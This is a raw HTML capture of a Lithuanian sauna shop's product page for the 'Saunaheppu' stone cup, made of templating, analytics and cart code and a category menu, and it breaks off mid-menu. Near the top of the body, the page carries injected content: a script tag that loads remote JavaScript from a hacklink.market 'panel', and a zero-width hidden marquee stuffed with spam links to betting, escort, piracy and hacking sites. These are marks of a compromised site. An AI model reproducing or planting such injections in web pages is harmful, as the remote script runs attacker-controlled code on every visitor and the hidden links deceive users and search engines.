

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pirciupasaulis.lt/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html
body_size: 26157
content:

<!DOCTYPE html>
<html lang="lt-lt" dir="ltr"
	  class='com_virtuemart view-productdetails itemid-7918 j31 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKKBP5');</script>
<!-- End Google Tag Manager -->
	<base href="https://www.pirciupasaulis.lt/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Pirties reikmenys,pirties prekes,pirties akmenys,akmenys pirtims,akmenys,akmenys pirciai,zadeito akmuo,zadeitas,avietinis kvarcitas,diabazas,vulkaniniai akmenys,pirties aksesuarai,termometrai,termometras,kubiliukai,kubiliukas, samteliai,samtelis,kepures,kepure,higrometrai,smelio laikrodziai,smelio laikrodis, pasestes, pogalviai, kvapai,vantos,ekstraktai,mediniai suoliukai,pirties tekstile" />
	<meta name="title" content="Akmeninis indelis „Saunaheppu“" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="description" content="„Saunaheppu“ akmeninis indelis - pirties aksesuaras. Pirties prekės, aksesuarai ir įrengimo paslaugos - viskas vienoje vietoje." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>„Saunaheppu“ akmeninis indelis - pirties aksesuaras- Pirciupasaulis.lt</title>
	<link href="https://www.pirciupasaulis.lt/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html" rel="canonical" />
	<link href="/templates/ja_megastore/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_megastore/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/plg_social2s/css/behavior/s2smodern.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/plg_social2s/css/styles/icon_colour.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/plg_social2s/css/s2sfont.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/chosen.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,500" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/extras/com_virtuemart.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/com_acym/css/module.min.css?v=750" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/acm/gallery/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cea0c518f4bce0d0f60a873a1a8a75dd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/bxslider-4/jquery.bxslider.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/media/com_acym/js/module.min.js?v=750" type="text/javascript" defer="defer"></script>
	<script src="/templates/ja_megastore/acm/gallery/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137" type="text/javascript"></script>
	<script type="text/javascript">
var s2s_mobile = '';
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://www.pirciupasaulis.lt/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            var insert = '0';var insert_position = '0';var insert_element = '';var s2s_checkCookie = '0';var s2s_lang_1tag = 'lt_LT';var s2s_lang_2tag = 'lt';var s2s_lang_direction = 'lang_directon_right';var s2s_load_scripts_onload = '1';var s2s_context = 'com_virtuemart.productdetails';var s2s_debug = '0';var s2s_version = '4.3.42';var s2s_art_mobile_min = '978';var s2s_k2_remove_social = '0';var s2s_sha = '';var s2s_cta_active = '0';var s2s_cta_default = 'twitter';var twitter_b_count_hide = '1';var twitter_b_count = '0';var facebook_count_hide = '1';var facebook_like_count = '0';var facebook_share_count = '0';var facebook_total_count = '0';var pinterest_count_hide = '1';var pinterest_count = '0';var linkedin_count_hide = '1';var linkedin_count = '0';var gplus_b_count_hide = '1';var gplus_b_count = '0';var tumblr_count = '0';var tumblr_count_hide = '0';var vk_b_count_hide = '1';var vk_b_count = '0';var php_full_link = 'https%3A%2F%2Fwww.pirciupasaulis.lt%2F%2Flt%2Fpirties-reikmenys%2Faksesuarai-pirtims%2Fakmeninis-indelis-saunaheppu-aprasymas.html';var php_title = 'Akmeninis%20indelis%20%E2%80%9ESaunaheppu%E2%80%9C';//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://www.pirciupasaulis.lt/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=lt';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'lt';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=7918';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<meta property="og:title" content="Akmeninis indelis „Saunaheppu“"><meta property="og:description" content="Hukka Design kūrinys Jūsų pirčiai: Saunaheppu - saunos vyrukas. Veikiamas temperatūrų skirtumo, jis išlįs pasimėgauti sauna kartu su Jumis. Saunos džiaugsmas ir jumoras! Krosnelės dar to nematė. Įstatykite Heppu tarp akmenų, truputį atlošdami atgal. Kai akmenys gerai įkaista, užpilate ant jo šalto vandens ir Heppu išlenda pasimėgauti garu ir tuom suteikdamas džiaugsmo saunos svečiams. Heppu veikla paremta temperatūrų skirtumu. Kuo labiau įkaitę akmenys ir kuo šaltesnis pilamas vanduo, tuo stipriau Heppu..."><meta property="og:image" content="https://www.pirciupasaulis.lt/images/stories/virtuemart/product/Pirties_akmenys_akmenine_taurele_saunaheppu.jpg"><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:site_name" content="https://pirciupasaulis.lt" /><meta property="og:url"  content="https://www.pirciupasaulis.lt/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html" /><meta property="og:type"  content="product" /><meta property="fb:app_id" content="514279921989553" />
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119973262-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-119973262-1');
	</script>
		
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KRHXVWZ');</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Pirties reikmenys",
            "item": "https://www.pirciupasaulis.lt/lt/pirties-reikmenys.html"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Pirties aksesuarai",
            "item": "https://www.pirciupasaulis.lt/lt/pirties-reikmenys/aksesuarai-pirtims.html"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "name": "Akmeninis indelis „Saunaheppu“",
            "item": "https://www.pirciupasaulis.lt/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->


<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKKBP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://hacklink.market/panel/2107.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
	

<!-- TOPBAR -->
<div class="wrap t3-topbar ">
	<div class="container">
		<div class="row">
							<div class="col-sm-4 hidden-xs">
					<div class="topbar-left">
						

<div class="custom"  >
	<p>Kaunas tel.:<a href="tel:065761711">0 657 61711</a> <br />Vilnius tel.:<a href="tel:065750074">0 657 50074</a></p></div>

					</div>
				</div>
			
			<div class="col-sm-8">
									<div class="topbar-right text-right">
						<ul class="nav nav-pills nav-stacked menu">
<li class="item-864"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti</a></li><li class="item-7689"><a href="/lt/registruotis.html" class="  create-an-account">Registruotis</a></li></ul>


						
					</div>
							</div>
		</div>
	</div>
</div>
<!-- //TOPBAR -->



  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-4 col-md-3 logo">
			<div class="logo-image logo-control">
				<a href="/" title="https://pirciupasaulis.lt">
											<img class="logo-img" src="/images/pirciupasaulis_black.png" alt="https://pirciupasaulis.lt" />
																<img class="logo-img-sm" src="/images/pirciupasaulis_black_small.png" alt="https://pirciupasaulis.lt" />
										<span>https://pirciupasaulis.lt</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-8 col-md-9">
									<!-- HEAD SEARCH -->
					<div class="head-search pull-left ">
						
<form class="cf-form-search" id="cf_form_267" role="search"
      action="/lt/detali-paieška-1.html"
      method="get">
    <div class="cf-searchmod-wrapper" id="cf_wrapp_all_267">
		<span class="input-append">
			<input name="q" id="q_267_0" value="" type="search"
                   placeholder="Įvesti paieškos žodžius" maxlength="100"
                   aria-label="Ieškoti"
                   size="50" class="cf-searchmod-input  cf-searchmod-input-large"/>

			<button type="submit" id="q_267_button"
                    class="btn btn-primary cf_apply_button btn-large"
                    title="Ieškoti">Ieškoti</button>
		</span>
        <div class="cf_message" id="q_267_message"></div>
            </div>
</form>


					</div>
					<!-- //HEAD SEARCH -->
				
									<!-- TOPCART -->
					<div class="top-cart pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="head-cart pull-right">
	<button aria-expanded="false" data-toggle="dropdown" class="btn btn-default dropdown-toggle " type="button" id="head-cart-dropdown">
    <span class="total-product">0</span>
    <!-- <span class="total-product-txt">Prekių krepšelis tuščias</span> -->
  </button>
	<div aria-labelledby="head-cart-dropdown" role="menu" class="dropdown-menu">
		<div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Prekių krepšelis tuščias</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Prašome palaukti				</noscript>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
if (typeof Virtuemart === "undefined")
	Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		var $this	= jQuery(this);
		base.$el 	= jQuery(".vmCartModule");

		base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
			
		base.init = function(){
			jQuery.ajaxSetup({ cache: false })
			jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
				function (datas, textStatus) {
					base.$el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							jQuery(module).find(".vm_cart_products").html("");
							jQuery.each(datas.products, function (key, val) {
								jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
								jQuery.each(val, function (key, val) {
									jQuery(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						if (jQuery('.alert-cart-empty').size()) {
							jQuery('.alert-cart-empty').remove();
						}
						jQuery(".total-product").html(datas.totalProduct);
						jQuery(".total-product-txt").html(datas.totalProductTxt);
						jQuery(module).find(".show_cart").html(datas.cart_show);
						jQuery(module).find(".total_products").html(datas.totalProductTxt);
						jQuery(module).find(".total").html(datas.billTotal);
						jQuery("#head-cart-dropdown").addClass('has-product');
						jQuery(module).find(".total-product").html(datas.totalProduct);
						jQuery(module).find(".total-product-txt").html(datas.totalProductTxt);
					});
				}
			);			
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});
jQuery(document).ready(function( $ ) {
	jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
</script>
					</div>
					<!-- //TOPCART -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
		<div class="row">
			
							<div class="col-md-3 hidden-sm hidden-xs">
					<!-- NAVBAR CATEGORY -->
					<div class="wrap t3-navbar-category  ">
							<div class="t3-module module  " id="Mod159"><div class="module-inner"><h3 class="module-title " ><span>Katalogas</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked ">
<li class="item-1465 deeper parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li>	<li class="vmshow"><a>Daugiau kategorijų...</a></li>
	<li class="vmhide hide"><a>Suskleisti kategorijas</a></li>
</ul></div></div></div>
					</div>
					<!-- //NAVBAR CATEGORY -->
				</div>
						

			<div class="col-xs-12 col-md-9">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<button class="btn btn-primary off-canvas-toggle pull-right  hidden-lg hidden-md hidden-sm" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module hidden-lg hidden-md  " id="Mod160"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
